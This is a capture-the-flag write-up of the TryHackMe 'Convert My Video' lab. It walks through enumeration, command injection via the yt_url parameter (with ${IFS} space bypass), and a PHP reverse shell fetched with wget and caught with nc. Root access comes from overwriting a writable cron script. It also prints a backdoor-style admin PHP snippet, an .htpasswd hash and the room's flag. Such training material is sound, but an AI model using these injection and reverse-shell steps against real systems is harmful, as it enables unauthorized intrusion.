TryHackMe - Convert My Video
Room : https://tryhackme.com/room/convertmyvideo
Difficulty : Medium
As always, starting off the test with adding the machine IP to /etc/hosts as convert.thm.
You can convert your videos - Why don’t you check it out!
Enumeration
Start the testing with adding the machine IP to /etc/hosts.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ sudo nmap -Pn convert.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-26 05:02 EST
Nmap scan report for convert.thm (10.10.96.2)
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
$ sudo nmap -sC -sV -Pn -p22,80 convert.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-26 05:03 EST
Nmap scan report for convert.thm (10.10.96.2)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 651bfc741039dfddd02df0531ceb6dec (RSA)
| 256 c42804a5c3b96a955a4d7a6e46e214db (ECDSA)
|_ 256 ba07bbcd424af293d105d0b34cb1d9b1 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Gobuster
Directory busting with gobuster using wordlists from Seclists.
1
2
3
4
5
6
7
8
$ gobuster dir -u http://convert.thm -w ~/Github/SecLists/Discovery/Web-Content/apache.txt
# SNIPPED
/.htaccess (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]
/tmp (Status: 301) [Size: 308] [--> http://convert.thm/tmp/]
# from another wordlist
/admin
- Web application which takes youtube video url as input (Video ID) and converts the video to audio and places it in /tmp.
Burpsuite
Lets capture the request with Burpsuite and modify the yt_url parameter with a delimiter ;
From the response, there are few points to note.
- yt_url value is being used to construct command something like
youtube-dl [yt_url] -f .. - since we used
;as input,youtube-dland-fgot separated andshwas executing-f. This is why we got part of the response assh 1: -f: not found.
Let’s try to inject some shell commands now.
yt_url=;whoami; and the response is www-data
This is fine. but later i came across the problem where, commands with space wont get executed. they got cut off. Let’s use ${IFS} as substitution for space.
yt_url=;ls${IFS}-al; /var/www/
Initial Shell
So, we are currently having a execution at /var/www/html as www-data. Let us try to get a reverse shell by using php-reverse shell. we will be serving the reverse-shell to convert.thm using python -m http.server on our machine.
we can download the reverse shell on convert.thm using wget.
Spawn a nc listener. nc -lnvp 1234
Now, browse to http://convert.thm/php-reverse-shell.php to execute this reverse shell php script.
we can upgrade our shell to interactive using python script python -c 'import pty;pty.spawn("/bin/bash")'
Lets check the folders.
1
2
3
4
$ cd /var/ww/html
$ dir
-f admin images index.php js php-reverse-shell.php style.css tmp
$ ls
Let’s check some file contents.
1
2
3
4
5
6
7
8
9
10
<?php
# <---snipped--->
{
$yt_url = explode(" ", $_POST["yt_url"])[0];
$id = uniqid();
$filename = $id.".%(ext)s";
$template = '/var/www/html/tmp/downloads/'. $filename;
$string = ('youtube-dl --extract-audio --audio-format mp3 ' . $yt_url . ' -f 18 -o ' . escapeshellarg($template));
# <---snipped--->
?>
1
2
3
4
5
6
7
8
9
<?php
if (isset($_REQUEST['c'])) {
system($_REQUEST['c']);
echo "Done :)";
}
?>
<a href="/admin/?c=rm -rf /var/www/html/tmp/downloads">
<button>Clean Downloads</button>
1
2
$ cat /var/www/html/admin/.htpasswd
itsmeadmin:$apr1$tbcm2uwv$UP1ylvgp4.zLKxWj8mc6y/
Privilege Escalation
Lets run linpeas.sh. It states that /var/www/html/tmp/clean.sh has been run recently and repeatedly and i have perms to edit it.
1
2
$ cat clean.sh
rm -rf downloads
Now we can modify the shell script to run our code. Lets try to read the root flag.
1
2
3
4
5
6
$ echo 'cat /root/root.txt > flag.txt' > clean.sh
# After sometime
$ dir
clean.sh flag.txt
$ cat flag.txt
flag{d9b368018e912b541a4eb68399c5e94a}
There are many rabbit holes i fell into, where i wasted time.